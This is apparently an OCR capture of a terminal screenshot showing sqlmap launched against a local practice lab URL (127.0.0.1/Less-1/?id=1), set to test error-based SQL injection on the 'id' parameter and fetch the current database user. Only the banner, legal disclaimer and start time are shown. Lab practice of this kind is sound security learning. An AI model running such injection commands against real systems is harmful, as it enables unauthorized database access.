 [C0chodeMacBook-Pro:sqlmap c0cho$ python2 sqlmap.py -v3 -u http://127.0.0.1/Less-1/?id=1 --use]
r-agent=websecurity --threads=5 -p id --level 3 --technique=E --current-user --flush-session
        ___
       __H__
 ___ ___[']_____ ___ ___  {1.3.10.26#dev}
|_ -| . [,]     | .'| . |
|___|_  ["]_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is i
llegal. It is the end user's responsibility to obey all applicable local, state and federal l
aws. Developers assume no liability and are not responsible for any misuse or damage caused b
y this program
[*] starting @ 19:22:39 /2019-11-25/